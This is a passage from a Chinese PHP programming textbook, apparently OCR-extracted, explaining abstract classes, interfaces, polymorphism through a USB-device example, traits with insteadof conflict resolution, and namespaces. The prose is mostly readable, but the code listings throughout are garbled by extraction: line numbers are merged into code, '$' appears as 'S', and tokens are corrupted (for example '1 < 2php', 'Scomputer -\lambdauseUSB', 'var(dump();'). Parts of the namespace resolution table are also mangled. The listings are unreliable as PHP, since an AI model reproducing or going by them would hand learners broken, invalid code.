个非抽象的方法。抽象类就像是一个"半成品"的类,在抽象类中有没有被实现的抽象方法, ,象类是不能被实例化的,即创建不了对象,也就不能直接使用它。既然抽象类是一个"半成品" 所 的类,那么使用抽象类有什么作用呢? 使用抽象类就包含了继承关系, 它是为它的子类定义公共接口, 将它的操作(可能是部分,也可能是全部)交给子类去实现。就是将抽象类作为子类重载的模板使用, 定义抽象类就相当于定义了一种规范, 这种规范要求子类去遵守。当子类继承抽象类以后, 就必须把 抽象类中的抽象方法按照子类自己的需要去实现。子类必须把父类中的抽象方法全部实现, 否则子类 中还存在抽象方法,所以还是抽象类,也不能实例化对象。在下例中声明了两个子类,分别实现上例 中声明的抽象类 Person。代码如下所示:



在上例中声明了两个类去继承抽象类 Person, 并将 Person 类中的抽象方法按各自的需求分别实现, 这样两个子类就都可以创建对象了。抽象类 Person 就可以看成是一个模板, 类中的抽象方法自己不去实 现,只是规范了子类中必须要有父类中声明的抽象方法,而且要按自己类的特点实现抽象方法中的内容。

### 11.7.2 接口技术

因为 PHP 只支持单继承, 也就是说每个类只能继承一个父类。当声明的新类继承抽象类实现模板

以后, 它就不能再有其他父类了。为了解决这个问题, PHP 引入了接口。接口是一种特殊的抽象类, 而抽象类又是一种特殊的类,所以接口也是一种特殊的类。如果抽象类中的所有方法都是抽象方法, 那么我们就可以换另外一种声明方式——使用"接口"技术。接口中声明的方法必须都是抽象方法, 另外不能在接口中声明变量, 只能使用 const 关键字声明为常量的成员属性, 而且接口中的所有成员 都必须有 public 的访问权限。类的声明是使用"class"关键字标识的, 而接口的声明则是使用"interface" 关键字标识的。声明接口的格式如下所示:



接口中所有的方法都要求是抽象方法, 所以就不需要在方法前使用 abstract 关键字标识了。而且 在接口中也不需要显式地使用 public 访问权限进行修饰, 因为默认权限就是 public 的, 也只能是 public 的。另外,接口和抽象类一样也不能实例化对象,它是一种更严格的规范,也需要通过子类来实现。 但可以直接使用接口名称在接口外面去获取常量成员的值。一个接口的声明例子,代码如下所示:

```
1 < 2php
\gammainterface One {
                                               //声明一个接口使用interface关键字, One为接口名称
                                               //在接口中声明一个常量成员属性,和在类中声明一样
         const CONSTANT = 'CONSTANT value';
-3
                                               //在接口中声明一个抽象方法"fun1()"
4
         function fun1\{() :5
         function fun2();
                                               //在接口中声明另一个抽象方法*fun2()*
\widehat{K}\mathbf{I}
```
也可以使用 extends 关键字让一个接口去继承另一个接口, 实现接口之间的扩展。在下面的例子 中声明一个 Two 接口继承了上例中的 One 接口。代码如下所示:

```
1 <?php
\overline{2}//声明一个接口rwo对接口One进行扩展
\tilde{B}interface Two extends One {
                                                         //在接口中声明一个抽象方法*fun3()*
\overline{a}function fun3();
                                                         //在接口中声明另一个抽象方法*fun4()*
\mathbf{r}function fun4();
\zeta\mathbf{v}
```
如果需要使用接口中的成员,则需要通过子类去实现接口中的全部抽象方法,然后创建子类的对 象去调用在子类中实现后的方法。但通过类去继承接口时需要使用 implements 关键字来实现,而并不 是使用 extends 关键字完成。如果需要使用抽象类去实现接口中的部分方法, 也需要使用 implements 关键字实现。在下面的例子中声明一个抽象类 Three 去实现 One 接口中的部分方法,但要想实例化对 象, 这个抽象类还要有子类把它所有的抽象方法都实现才行。声明一个 Four 类去实现 One 接口中的 全部方法。代码如下所示:

```
1 < 2php
      //声明一个接口使用interface关键字, One为接口名称
\overline{2}\overline{\mathbf{3}}interface One {
          const CONSTANT = 'CONSTANT value';
                                                   //在接口中声明一个常量成员属性,和在类中声明一样
 4
                                                   //在接口中声明一个抽象方法"fun1()"
5
          function fun1():
                                                    //在接口中声明另一个抽象方法*fun2()*
 \epsilonfunction fun2();
\overline{7}\mathbf{L}^{\rm 8}//声明一个抽象类去实现接口One中的第二个方法
و
10\,abstract class Three implements One {
```




PHP 是单继承的, 一个类只能有一父类, 但是一个类可以实现多个接口。将要实现的多个接口之 间使用逗号分隔开,而且在子类中要将所有接口中的抽象方法全部实现才可以创建对象。相当于一个 类要遵守多个规范,就像我们不仅要遵守国家的法律,如果是在学校,还要遵守学校的校规一样。实 现多个接口的格式如下所示:

```
class 类名 implements 接口一, 接口二, …, 接口 n {
                                                 //一个类实现多个接口
   //实现所有接口中的抽象方法
ł
```
实现多个接口使用"implements"关键字,同时还可以使用"extends"关键字继承一个类,即在 继承一个类的同时实现多个接口。但一定要先使用 extends 继承一个类,再使用 implements 实现多个 接口。使用格式如下所示:

### class 类名 extends 父类名 implements 接口一, 接口二, …, 接口 n { //继承一个类的同时实现多个接口 //实现所有接口中的抽象方法

ł

除了上述的一些应用,还有很多地方可以使用接口。例如对于一些已经开发好的系统,在结构 上进行较大的调整已经不太现实,这时可以通过定义一些接口并追加相应的实现来完成功能结构的 扩展。

# 多态性的应用

多态是面向对象的三大特性中除封装和继承之外的另一重要特性。它展现了动态绑定的功能, 也 称为"同名异式"。多态的功能可让软件在开发和维护时,达到充分的延伸性。事实上,多态最直接的 定义就是让具有继承关系的不同类对象,可以对相同名称的成员函数进行调用,产生不同的反应效果。 所谓多态性是指一段程序能够处理多种类型对象的能力,例如公司中同一个发放工资的方法、公司内 不同职位的员工工资,都是通过这个方法发放的。但是不同的员工所发的工资是不相同的,这样同一 个发工资的方法就出现了多种形态。在 PHP 中,多态性指的就是方法的重写。方法重写是指在一个子 类中可以重新修改父类中的某些方法,使其具有自己的特征。重写要求子类的方法和父类的方法名称 相同, 这可以通过声明抽象类或接口来规范。

我们通过计算机 USB 设备的应用来介绍一下面向对象中的多态特性。目前 USB 设置的种类有十 几种, 例如, USB 鼠标、USB 键盘、USB 存储设备等, 这些计算机的外部设备都是通过 USB 接口连 接计算机以后,被计算机调用并启动运行的。也就是计算机正常运行的同时,每插入一种不同的 USB 设备,就为计算机扩展一样功能,这正是我们所说的多态特征。那么为什么每个 USB 设备不一样,但 都可以被计算机应用呢?那是因为每个 USB 设备都要遵守计算机 USB 接口的开发规范, 都有相同的 能被计算机加载并启用的方法,但运行各自相应的功能。这也正是我们对多态的定义。假设我们有一 个主程序已经开发完成,需要在后期由其他开发人员为其扩展一些功能,但需要在不改动主程序的基 础上就可以加载这些扩展的功能模块,其实也就是为程序开发一些插件。这就需要在主程序中为扩展 的插件程序写好接口规范,每个插件只有按照规范去实现自己的功能,才能被主程序应用到。在计算 机中应用 USB 设备的程序设计如下所示:

```
1 <?php
      //定义一个usa接口, 让每个usa设备都遵守这个规范
\overline{z}\overline{\mathbf{3}}interface USB {
\overline{4}function run();
 \sf 5<sup>1</sup>
6
\overline{\mathbf{z}}//声明一个计算机类,去使用USB设备
8
      class Computer {
9
           //计算机类中的一个方法可以应用任何一种usB设备
10
           function useUSB(Sush) {
11Sush \rightarrow run():
12\lambda13\mathbf{v}141/实例化一个计算机类的对象
15
      Scomputer = new Computer1611为计算机插入一个usa键盘设备,并运行
17Scomputer -\lambdauseUSB(new Ukey());
                                                     11为计算机插入一个USB鼠标设备,并运行
18
      Scomputer -\gequseUSB(new Umouse());
                                                     11为计算机插入一个USB存储设备,并运行
19
      Scomputer -\gequseUSB(new Ustore());
```
在上面的代码中声明了一个接口 USB, 并在接口中声明了一个抽象方法 run(), 目的就是定义一个 规范,让每个 USB 设备都去遵守。也就是子类设备必须重写 run()方法,这样才能被计算机应用到, 并按设备自己的功能去实现它。因为在计算机类 Commputer 的 useUSB()方法中,不管是什么 USB 设 备,调用的只是同一个Susb->run()方法。所以,如果你不按照规范而随意命名 USB 设备中启动运行的 方法名, 就算方法中的代码写得再好, 当将这个 USB 设备插入计算机以后也不能启动, 因为调用不到 这个随意命名的方法。下面的代码根据 USB 接口定义的规范, 实现了 USB 键盘、USB 鼠标和 USB 存储三个设备,当然可以实现更多的 USB 设备,都按自己设备的功能重写了 run()方法,所以插入计 算机启动运行后每个 USB 设备都有自己的形态。代码如下所示:

```
1 < ?php//扩展一个USB键盘设备,实现USB接口
\overline{z}\overline{3}class Ukey implements USB {
            //按键盘的功能实现接口中的方法
 \overline{\mathbf{4}}5
            function run() {
 6
                 echo "运行USB键盘设备<br>";
 \overrightarrow{a}\lambda8
       \mathbf{I}9
10//扩展一个usa鼠标设备,实现usa接口
11class Umouse implements USB {
```






PHP 从 5.4 版本开始支持 Trait 特性, 和 Class 很相似, 类中一般的特性 Trait 都可以实现。Trait 可不是用来代替类的,而是要去"混入"类中。Trait是为了减少单继承语言的限制, 使开发人员能够 自由地在不同层次结构内独立的类中复用方法集。Trait 和类组合的语义是定义了一种方式来减少复杂 性,避免传统多继承相关的典型问题。例如,需要同时继承两个抽象类,这是 PHP 语言不支持的功能, Trait 就是为了解决这个问题。或者可以理解为在继承类链中隔离了子类继承父类的某些特性, 相当于 要用父类的特性的时候, 如果有 Trait 在就优先调用 Trait 的成员。

### Trait 的声明  $11.9.1$

声明类需要使用 class 关键字, 声明 Trait 当然要使用 trait 关键字了, 类有的特性 Trait 一般都有。 Trait 支持 final、static 和 abstract 等修饰词, 所以 Trait 也就支持抽象方法的使用、类定义静态方法, 当然也可以定义属性。但 Trait 无法如类一样使用 new 实例化, 因为 Trait 就是用来混入类中使用的, 不能单独使用。如果拿 Interface 和 Trait 类比, Trait 会有更多方便的地方。简单的 Trait 的声明代码如 下所示:

```
1 <?php
      /*
\overline{2}3
           使用trait关键字声明一个Trait, 需要运行在PHP5.4以后的版本中
 \overline{4}\star/
                                                     //使用trait标识一个Trait, 命名为DemoTrait
-5
      trait DemoTrait {
 6
          public $ property1 = true;//可以在Trait中声明成员属性
 \overline{\overline{z}}static $ property2 = 1;//可以在Trait中使用static关键字声明静态成员
\mathbf{B}//可以在Trait中声明成员方法
\overline{9}function method1() { /* codes */ }
10abstract public function method2();
                                                     //这里可以加入抽象修饰符, 说明调用类必须实现它
11\mathcal{E}
```
 $\ddot{\phantom{1}}$ 

### Trait 的基本使用  $11.9.2$

和类不同的是, Trait 不能通过它自身来实例化对象, 必须将其混入类中使用。相当于将 Trait 中 的成员复制到类中, 在应用类时就像使用自己的成员一样。如果要在类中使用 Trait, 需要通过 use 关 键字将 Trait 混入类中。代码如下所示:

```
1 < ?php
 \mathcal{L}trait Demo1 trait {
                                   /*声明一个简单的Trait, 有两个成员方法*/
 \mathbf{R}function method1() {
              /* 这里是方法method1的内部代码,此处省略 */
 \ddot{a}5
          \overline{1}ĥ.
          function method2() {
 \overline{\tau}/* 这里是方法method2的内部代码,此处省略 */
 s
          \overline{\mathbf{1}}9
      \mathbf{F}10/*声明一个普通类,在类中混入Trait*/
11class Demol class {
                                   //注意这行, 使用use关键字在类中使用Demo1 trait
12use Demol trait;
13\mathbf{1}141.5
      Sobj = new Demol class();//实例化类Demo1 class的对象
16
                                   //通过Demol_class的对象,可以直接调用混入类Demol_trait中的成员方法methodl()
17Sobj->method1();
                                   //通过Demo1 class的对象,可以直接调用混入类Demo1 trait中的成员方法method2()
18
      Sobj->method2();
```
上例中通过 use 关键字, 在 Demo1 class 中混入了 Demo1 trait 中的成员。也可以通过 use 关键字 一次混入多个 Trait 一起使用。 通过逗号分隔, 在 use 声明列出多个 Trait, 可以都插入到一个类中。 假 如有三个 Trait, 分别命名为 Demo1 trait、Demo2 trait 和 Demo3 trait, 在 Demo1 class 中使用 use 混 入方式的代码如下所示:

```
/*声明一个普通类, 在类中混入Trait*/
11class Demol class {
12use Demol trait, Demo2 trait, Demo3 trait;
                                                    //注意这行,使用use一起混入三个Trait*/
13\mathbf{1}
```
需要注意的是, 多个 Trait 之间同时使用难免会发生冲突。PHP 5.4 从语法方面带入了相关的关键 字语法"insteadof",示例代码如下所示:

```
1 < 2php
 \mathcal{D}trait Demol_trait {
 \ensuremath{\mathsf{3}}function func() {
 \frac{4}{3}echo "第一个Trait中的func方法";
 \overline{5}\rightarrow6
       \downarrow\gamma// 这里的名称和 Demoi trait 一样, 会有冲突
 8
       trait Demo2 trait {
            function func() {
 \mathbf{q}echo "第二个Trait中的func方法";
1011\rightarrow1.2\mathcal{F}1314class Demo_class {
            use Demol trait, Demo2 trait {
                                                                     // Demo2_trait 中声明的
15Demol trait: : func insteadof Demo2 trait;
                                                                     // 在这里声明使用 Demoi_trait 的 func 替换
16
17\, }
18\,\, }
i9
20Sobj = new Democlass();
21//輸出: 第一个Trait中的func方法
22
       Sobj ->func();
```


不仅可以在类中使用 use 关键字将 Trait 中的成员混入类中, 也可以在 Trait 中使用 use 关键字将另 一个 Trait 中的成员混入进来,这样就形成了 Trait 之间的嵌套。示例代码如下所示:

```
1 < 2php
                                      /*声明一个简单的Trait,有一个成员方法*/
\overline{2}trait Demo1 trait {
\mathbf{z}function method1() {
                /* 这里是方法method1的内部代码,此处省略 */
 4
 \overline{5}\mathbf{I}\epsilon\overline{7}\overline{\phantom{a}}8
 \overline{9}trait Demo2 trait {
                                      /*声明一个简单的Trait, 有一个成员方法*/
10use Demol trait;
                                      //在Trait中使用use, 将Demo1 trait混入, 形成嵌套
           function method2() {
\mathbf{1}\,\mathbf{1}/* 这里是方法method2的内部代码,此处省略 */
1213\mathbf{1}14
       \mathbf{1}15
                                      /*声明一个普通类, 在类中混入Trait*/
16
       class Demo1 class {
17use Demo2 trait;
                                     //注意这行,使用use混入Demo2 trait
18
       \mathbf{I}19
       Sobj = new Demol class(); //实例化类Demol class的对象
202122
       \text{Soh}_1^-->method1();
                                      //通过Demo1 class的对象,可以直接调用混入类Demo1 trait中的放员方法method1()
                                      //通过Demo1 class的对象,可以直接调用混入类Demo2 trait中的成员方法method2()
23
     \text{Sobj}\rightarrow\text{method2} ();
```
为了对使用的类施加强制要求,Trait 支持抽象方法的使用。如果在 Trait 中声明需要实现的抽象 方法, 这样就能使使用它的类必须先实现它, 就像继承抽象类, 必须实现类中的抽象方法一样。示例 代码如下所示:

```
1 < 2php
       trait Demo_trait {
 \overline{2}//这里可以加入修饰符,说明调用类必须实现它
             abstract public function func();
 \mathcal{R}\Delta\rightarrow\overline{5}6
       class Demo class {
 \overline{7}use Demo_trait;
 8
                                                             //实现从Trait中混入的抽象方法
             function func ()
 9
                  /* 方法中的代码省略 */
10<sup>1</sup>11\mathbf{1}12\overline{\mathbf{1}}
```
上面是对 Trait 比较常见的基本应用, 更详细的可以参考官方手册。但刚开始学习 Trait 应该了解 的重点如下。

> Trait 会覆盖调用类继承的父类方法。

- > 从基类继承的成员被 Trait 插入的成员所覆盖。优先顺序是: 来自当前类的成员覆盖了 Trait 的 方法, 而 Trait 则覆盖了被继承的方法。
- > Trait 不能像类一样使用 new 实例化对象。

> 单个 Trait 可由多个 Trait 组成。

> 在单个类中, 用 use 引入 Trait, 可以引入多个。

> Trait 支持修饰词, 例如 final、static、abstract。

- >可以使用 insteadof 及 as 操作符解决 Trait 之间的冲突。
- > 使用 as 语法还可以用来调整方法的访问控制。

## PHP 5.3 版本以后新增加的命名空间

PHP 中声明的函数名、类名和常量名称,在同一次运行中是不能重复的,否则会产生一个致命的 错误,常见的解决办法是约定一个前缀。例如,在项目开发时,用户(User)模块中的控制器和数据 模型都声明同名的 User 类是不行的, 需要在类名前面加上各自的功能前缀。可以将在控制器中的 User 类命名为 ActionUser 类, 在数据模型中的 User 类命名为 ModelUser 类。虽然通过增加前缀可以解决这 个问题,但名字变得很长,就意味着开发时会编写更多的代码。在 PHP 5.3 以后的版本中,增加了很 多其他高级语言(如 Java、C#等)使用很成熟的功能——命名空间,它的一个最明确的目的就是解决 重名问题。命名空间将代码划分出不同的区域,每个区域的常量、函数和类的名字互不影响。

注意:书中提到的常量从 PHP 5.3 开始有了新的变化,可以使用 const 关键字在类的外部声明常量。 虽然 const 和 define 都是用来声明常量的, 但是在命名空间里, define 的作用是全局的, 而 const 则作 用于当前空间。本书提到的常量是指使用 const 声明的常量。

命名空间的作用和功能都很强大,在写插件或者通用库的时候再也不用相心重名问题。不过如果 项目进行到一定程度, 要通过增加命名空间去解决重名问题, 工作量不会比重构名字少。因此, 从项 目一开始的时候就应该很好地规划它,并制定一个命名规范。

### 命名空间的基本应用  $11.10.1$

默认情况下, 所有 PHP 中的常量、类和函数的声明都放在全局空间下。PHP 5.3 以后的版本有了 独自的空间声明,不同空间中的相同命名是不会冲突的。独立的命名空间使用 namespace 关键字声明, 如下所示:

```
1 < ?<sub>php</sub>//声明这段代码的命名空间'MyProject'
\overline{2}\overline{\mathbf{3}}namespace MyProject;
4
\overline{5}11... code ...
```
注意: namespace 需要写在 PHP 脚本的顶部, 必须是第一个 PHP 指令 (declare 除外)。不要在 namespace 前面出现非 PHP 代码、HTML 或空格。

从代码"namespace MyProject"开始,到下一个"namespace"出现之前或脚本运行结束是一个独 立空间, 将这个空间命名为"MyProject"。如果你为相同代码块嵌套命名空间或定义多个命名空间是 不可能的,如果有多个 namespace 一起使用,则只有最后一个命名空间才能被识别,但你可以在同一 个文件中定义不同的命名空间代码, 如下:



```
1 < ?php
 \overline{z}namespace MyProject1;
 \overline{3}\ddot{a}//以下是命名空间MyProject1区域下使用的PHP代码
                        //此User属于MyProject1空间的类
 \overline{5}class User {
           //类中成员
 6
 \overline{7}\overline{B}\ddot{q}namespace MyProject2;
10//这里是命名空间MyProject2区域下使用的PHP代码
1112class User {
                           //此User属于MyProject2空间的类
13//类中成员
14
      \rightarrow15
     //上面的替代语法,另一种声明方法
1617
     namespace MyProject3 {
          //这里是命名空间MyProject3区域下使用的PHP代码
1.A
19
```
上面的代码虽然可行,不同命名空间下使用各自的 User 类,但建议为每个独立文件只定义一个命 名空间,这样的代码可读性才是最好的。在相同的空间可以直接调用自己空间下的任何元素,而在不 同空间之间是不可以直接调用其他空间元素的,需要使用命名空间的语法。示例代码如下所示:

```
1 < ?php
                                                          //定义命名空间MyProject1
\overline{2}namespace MyProject1;
\overline{\mathbf{a}}//在MyProject1中声明一个常量TEST
      const TEST='this is a const';
 4
 5
                                                           //在MyProject1中声明一个函数
 \epsilonfunction demo() {
 \overline{7}echo "this is a function";
 \overline{8}\mathbf{1}\overline{q}//此User属于MyProject1空间的类
      class User {
10
11function fun() {
              echo "this is User's fun()";
1213\overline{\phantom{a}}14
      \ddot{\ }15
      echo TEST;
                                                           //在自己的命名空间中直接使用常量
16
                                                           //在自己的命名空间中直接调用本空间函数
17
      demo();
18
19
      //定义命名空间MyProject2
20
      namespace MyProject2;
21//在MyProject2中声明一个常量TEST2
      const TEST2 = "this is MyProject2 const";
22
                                                           //在自己的命名空间中直接使用常量
23
      echo TEST2;
24//调用MyProject1空间中的demo()函数
25
      \MyProject1\demo();
26//使用MyProject1空间的类实例化对象
27
      \text{Suser} = \text{new } \text{MyProject1} \text{User}();
28
      \text{Suser} \rightarrow \text{fun}();
```
上例中声明了两个空间 MyProject1 和 MyProject2, 在自己的空间中可以直接调用本空间中声明的 元素, 而在 MyProject2 中调用 MyProject1 中的元素时, 使用了一种类似文件路径的语法"\空间名\元 素名"。对于类、函数和常量的用法是一样的。。

## 11.10.2 命名空间的子空间和公共空间

命名空间和文件系统的结构很像, 文件夹可以有子文件夹, 命名空间也可以定义子空间来描述各 个空间之间的所属关系。例如, cart 和 order 这两个模块都处于同一个 broshop 项目内, 通过命名空间 子空间表达关系的代码如下所示:

```
1 <?php
                                                //使用命名空间表示处于brophp项目下的cart模块
 \overline{2}namespace broshop\cart;
                                                //声明rest类
 \overline{\mathbf{a}}class Test()\ddot{4}//使用命名空间表示处于brophp项目下的order模块
 5
       namespace brophp\order;
                                                //声明和上面空间相同的类
 S
       class Test{}
 z
\cdot 8
 9
       $test = new Test()//调用当前空间的类
10Start test = new \brophp\cart\Test();//调用brophp\cart空间的类
```
命名空间的子空间还可以定义很多层次, 例如"cn\ydma\www\broshop"。多层子空间的声明通常 使用公司域名的倒置,再加上项目名称组合而成。这样做的好处是域名在互联网上是不重复的,不会 出现和网上同名的命名空间,还可以辨别出是哪家公司的具体项目,有很强的广告效应。

命名空间的公共空间很容易理解,其实没有定义命名空间的方法、类库和常量都默认归属于公共 空间, 这样就解释了在以前版本上编写的代码大部分都可以在 PHP 5.3 以后的版本中运行。另外, 公 共空间中的代码段被引入到某个命名空间下以后,该公共空间中的代码段不属于任何命名空间。例如, 声明一个脚本文件 common.inc.php, 在文件中声明的函数和类如下所示:

```
1 < ?php
 \gamma\lambda\mathcal{R}文件common.inc.php
 \frac{4}{3}function func() {
                                                          //文件common.inc.php中声明一个可用的函数func
 \overline{5}\epsilon11......\overline{7}\theta//文件common.inc.php中声明一个可用的类Demo
 \overline{9}class Demo {
1011......11
```
再创建一个 PHP 文件, 并在一个命名空间里引入这个脚本文件 common.inc.php, 但可脚本里的类 和函数并不会归属到这个命名空间。如果这个脚本里没有定义其他命名空间,它的元素就始终处于公 共空间中,代码如下所示:

```
1 <?php
                                          //声明命名空间cn\ydma
\overline{2}namespace cn\ydma;
 3
     include './common.inc.php';
                                          //引入当前目录下的脚本文件common.inc.php
 4
5
                                          //出现致命错误: 找不到cn\ydma\Demo类, 默认会在本空间中查找
      $demo = new Demo();6
                                          //正确, 调用公共空间的方式是直接在元素名称前加 \ 就可以了
 \overline{7}\text{Sdemo} = \text{new} \text{Demo} ();
\beta//错误, 系统函数都在公共空间
\ddot{q}var(dump();
                                          //正确, 使用了"/"
10
      \varphi:
```
让学习成为一种习惯

调用公共空间的方式是直接在元素名称前加上"\" 就可以了, 否则 PHP 解析器会认为用户想调 用当前空间下的元素。除了自定义的元素,还包括 PHP 自带的元素,都属于公共空间。其实公共空间 的函数和常量不用加"\"也可以正常调用,但是为了正确区分元素所在区域,还是建议调用函数的时 候加上"\"。

## 11.10.3 命名空间中的名称和术语

非限定名称、限定名称和完全限定名称是使用命名空间的三个术语,了解它们对学习后面的内容 很有帮助。不仅是弄懂概念, 也要掌握 PHP 是怎样解析的。三个名称和术语如表 11-2 所示。

| 名称和术语  | 述<br>描<br>12. avet 1994 (d. 1949)                        | PHP 的解析                                      |
|--------|----------------------------------------------------------|----------------------------------------------|
| 非限定名称  | 不包含前缀的类名称,                                               | 如果当前命名空间是 cn\ydma, User 将被解析为 cn\ydma\User。如 |
|        | 例如 $Su = new User()$ ;                                   | 果使用 User 的代码在公共空间中, 则 User 会被解析为 User        |
| 限定名称   | 包含前缀的名称,                                                 | 如果当前的命名空间是 cn, 则 User 会被解析为 cn\ydma\User。如果  |
|        | 例如 $\text{Su}$ = new ydma\User();                        | 使用 User 的代码在公共空间中, 则 User 会被解析为 User         |
| 完全限定名称 | 包含了全局前缀操作符的名称,                                           | 在这种情况下, User 总是被解析为 ydma\User                |
|        | 例如 $\text{Su} = \text{new } \text{vdma} \text{User}$ (); |                                              |

表 11-2 命名空间中的名称和术语

其实可以把这三种名称类比为文件名(例如 user.php)、相对路径名(例如./ydma/user.php)、绝对 路径名(例如/cn/ydma/user.php), 这样可能会更容易理解, 示例代码如下所示:

```
1 <?php
                                                                  //创建空间cn
 \overline{2}namespace cn;
                                                                  //在当前空间下声明一个测试类User
 3
         class User{ }
 \overline{\mathbf{4}}5
         \text{Scn User} = \text{new User}();
                                                                 //非限定名称,表示当前cn空间将被解析成 cn\User()
                                                                 //限定名称,表示相对于cn空间,没有反斜杠\,将被解析成 cn\ydma\User()
 6
         \text{Syma User} = \text{new ydma} \text{User}();
         \frac{1}{2}<br>\frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} //完全限定名称,表示绝对于cn空间,有反斜杠\,将被解析成 cn\User()
 \overline{\mathbf{z}}//完全限定名称,表示绝对于cn空间,有反斜杠\,将被解析成 cn\ydma\User()
 8
          \quad \text{User} = \text{new} \cn\ydma\text{User}\overline{9}//创建cn的子空间vdma
10
         namespace cn\ydma;
11class User \{\ \}
```
其实之前介绍的一直在使用非限定名称和完全限定名称,现在它们终于有名称了。

## 11.10.4 别名和导入

